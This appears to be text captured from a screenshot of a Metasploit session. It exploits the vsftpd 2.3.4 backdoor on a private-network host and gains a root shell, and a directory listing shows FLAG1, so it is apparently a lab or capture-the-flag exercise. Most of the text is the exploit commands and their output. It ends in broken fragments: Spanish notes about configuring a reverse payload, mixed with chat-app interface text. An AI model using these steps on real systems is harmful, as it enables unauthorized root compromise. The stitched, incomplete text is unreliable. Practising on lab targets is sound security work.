 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.17
RHOSTS => 192.168.1.17
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.17:21 - USER: 331 Please specify the password.
[+] 192.168.1.17:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.19:39951 -> 192.168.1.17:6200) at
ls
FLAG1
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
Comandos Gobu
y configura el payload
show payloads
# Debería usar: cmd/unix/reverse
show options
4. Ejecuta con verbose para ver er
Message DeepSeek
DeepThink
Search